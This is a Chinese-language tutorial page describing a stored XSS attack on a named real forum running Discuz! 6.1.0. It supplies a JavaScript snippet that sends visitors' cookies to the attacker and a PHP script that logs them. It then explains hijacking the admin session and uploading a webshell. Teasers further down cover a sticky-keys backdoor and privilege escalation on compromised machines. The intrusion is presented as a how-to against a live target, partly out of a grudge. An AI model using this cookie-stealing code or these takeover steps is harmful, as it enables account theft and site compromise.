利用xss漏洞入侵DISCUZ!获取卡巴论坛的管理权限

网上关于XSS入侵网站的例子很多,但是大多都是一些恶作剧性质的介绍.下面本人来亲自介绍下利用脚本入侵国内某安全论坛的过程

就像主题所说一样,今天测试的论坛是DISCUZ! 6.1.0

目标:卡巴技术论坛 http://kpchina.net http://bbs.kpchina.net

工具:无(感觉本人的入侵方式不是很高级,低调,所以不用工具,需要的东西自己写,都是脚本哦~!o(∩_∩)o...)

下面开始入侵:

XSS(Cross Site Scripting)攻击,想要获得权限就要找漏洞,大家都是知道,DISCUZ! 6.1.0 论坛有XSS漏洞,这是前人的经验,我不邀功

很多人只是知道有XSS漏洞可以加个alert之类的标记,但是都属于恶作剧的范畴,实用战术才是抓住入侵的关键,让那些大意的编程人员和系统管理员能够提高安全意识。真正具有威胁性的XSS攻击方式就是那就是网上提到的窃取Cookie,Cookie是保存在本机临时目录,记录本机帐户登录网站的帐户信息,窃取它,并不能看到被窃取人的帐号和密码,有人会问,那有什么用,我们要的只是Cookie文件,只要把具有相应网站权限帐号的Cookie拷贝到入侵者自己机器的临时目录下,覆盖刷新那个网站,就能自动登录进去,获得其站点权限。

上面说的是思路,下面说下如何活动卡巴论坛的管理权限

要获得卡巴技术论坛的管理员帐号的Cookie,就要在论坛里注入获得帐号Cookie的js脚本,将Cookie以post方式提交给入侵者

如图:

论坛——>入侵者布置的跨站攻击——>转移被入侵这视线(隐蔽)

论坛插入脚本:

var img = new Image();

img.src = 'get_cookie.php?var=' + encodeURI(document.cookie);

但是我不一样,因为他需要诱导人去点击他的链接,但是现在人不是傻子,不会轻易点你的链接。而我是要把脚步插入论坛页面中,这样既隐蔽又省去了诱导的力气

我插入的脚本如下:

**********************************************************************************************

**********************************************************************************************

跨站攻击脚本:

reg.php

************************************************************************************

if (isset($_GET['var'])) {

file_put_contents('./cookie/'.time().'.txt', urldecode($_GET['var']));

}

?>

//转移页面隐蔽上面记录cookie的操作

************************************************************************************

剩下的步骤就是等着鱼自己上钩了



当管理员帐号点入论坛某个页面时,这个页面却被转到了某新闻网站,其实不知,他的cookie已经被记录

拿这个cookie登录论坛,(删东西不推荐哦~~),可以临时开启上传php文件,例如phpwebshell,然后再关闭,这样你就可以很轻松的操控整个论坛站点

为什么选择此论坛做入侵讲解,很简单,这个论坛具备了多个漏洞:

一、论坛有XSS漏洞,没有对输入输出做过滤

二、论坛采用cookie方式记录用户信息

三、对论坛上某个版主看不惯,有点权利乱封号,不过,毕竟论坛不是那个人的,还是对管理员手下留情吧(做人要厚道!)

boblog漏洞代码 boblog任意变量覆盖漏洞分析

BoBlogBoBlog是一款基于PHP的、以MySQL为数据库支持的免费blog程序,存在着任意变量覆盖漏洞。该漏洞代码如下: go php$q_url=$_SERVER[ "REQUEST_URI "];@list($relativePath, $rawURL)=@explode(& 39; go php

详情2018-01-26 17:05:29责编:llp 来源:驱动管家什么是cross iframe?一些cross iframe引申出的安全隐患

我思考了很久才把这里面的错综复杂的关系整清楚,我想很多人看我下面的paper会睡着,或者干脆“一目百行”的跳过去,但如果你真的想弄懂,请调试我的 每一个poc,会非常有助于理解(虽然你还是可能会晕)。请尊重

详情2018-03-03 16:04:31责编:llp 来源:驱动管家怎么利用ldap服务器攻击网站?ldap服务器攻击的威力

大家都知道前不久出现的DDoS攻击“Mirai”,导致美国半数的互联网瘫痪,是不是很厉害啊,现在下面就为大家介绍一个最新的DDoS攻击,要让DDoS攻击力更彪悍。LDAP据Corero网络安全公司披露,上周发现一种新型DDoS攻

详情2018-01-03 18:56:56责编:llp 来源:驱动管家linux防火墙怎么设置? 防火墙在linux系统上的应用

iptables 这个指令, 如同以下用 man 查询所见, 它用来过滤封包和做NAT Network Address Translation(网路位址转译), 这个指令的应用很多, 可以做到很多网路上的应用 iptables - administration tool

详情2018-01-04 08:58:02责编:llp 来源:驱动管家挂马检测 mcafee服务器如何防挂马?

之前的规则大家一定用了有一段时间,其实上次的规则做的是时间环境是windows 2003的所以相应的规则是针对的IIS 6 0 的今天放出来是windows 2000版的规则放上来大家看看吧 我服务器上用了一段时间了可以用到生产环境

详情2018-01-28 09:33:49责编:llp 来源:驱动管家0day漏洞出现在aspcms企业建站系统上?0day漏洞怎么修复?

aspcms企业建站系统0day 2 0以上通杀2011-08-14 19:21aspcms开发的全新内核的开源企业建站系统,能够胜任企业多种建站需求,并且支持模版自定义、支持扩展插件等等,能够在短时间内完成企业建站。漏洞出现在 pl



详情2018-01-22 15:11:54责编:llp 来源:驱动管家3g上网卡哪个好?3g上网卡怎么用?

最近一段时间内,3G已经开始大规模的试商用了,不过许多用户拿到的并不是3G手机,而是3G上网终端。相对于使用手机3G上网而言,用笔记本电脑配合3G上网卡上网,速度上会更快一些,就以我目前所拿到的华为3G上网卡

详情2018-01-18 19:33:45责编:llp 来源:驱动管家如何利用4899端口登陆电脑开启3899端口提权?

1:找台有4899的机器,可以进行4899登陆(前提)2:把下列文字生成* BAT传到肉鸡的C:下echo [Components] > c: sqlecho TSEnable = on >> c: sqlsysocmgr i:c: winnt inf sysoc inf u:c: sql q再用黑社

详情2018-03-02 15:05:47责编:llp 来源:驱动管家验证码破解有怎么样的机制?验证码破解实例

输入表单提交网站验证,验证成功后才能使用某项功能。不少网站为了防止用户利用机器人自动注册、登录、灌水,都采用了 验证码

详情2018-01-14 16:04:52责编:llp 来源:驱动管家免密码登录的方法:连接肉鸡3389,敲5下shift键

原理:连敲5次shift就自动激活连滞键设置~~也就是自动执行sethc exe ,你把explorer exe换成sethc exe 就是自动执行explorer exe过程:肉鸡CMD下运行copy c: windows explorer exe c: windows system32 sethc e

详情2018-02-27 09:33:43责编:llp 来源:驱动管家

- 黑客基础知识 入侵电脑硬盘文件实例

- 如何在Ubuntu 15.10系统上安装NVIDIA 358.16显卡驱动

- 为Ubuntu系统安装Nvidia驱动及进行显卡切换的方法

- 怎么在ppt中制作出一面上升的红旗

- 一起作业获得的星星有什么用?怎么得到更多星星

- GTX1080Ti怎么样?GTX1080Ti显卡知识扫盲

- 解压文件的过程中出错有什么办法解决

- 美国外国投资委员会要求高通推迟年度股东大会

- 联通公告2017年净利润18.3亿元人民币 同比增长193%

- 在电脑上压缩图片大小最简单的方法介绍

- Windows文件系统格式有哪些?FAT、NTFS格式有什么特点?

- 360 f4外观好看吗?这里有详细的外观图片分析

- 买红辣椒电信版还是红米电信版?这两部手机有什么区别?

- 电脑连接HDMI电视/显示器后没声音的解决办法

- 硬盘活动分区 将磁盘分区标为活动或取消活动的方法

- 入侵网站如何更好隐蔽自己?这里有隐蔽技巧

- 怎么在百度地图上获取坐标?百度地图坐标系统功能使用方法

- 怎么在ppt上修改默认的直线线型?

- 傲腾内存和固态硬盘哪个好?傲腾内存对比SSD的区别

- ssd固态硬盘的温度怎么查看?ssd固态硬盘温度多少正常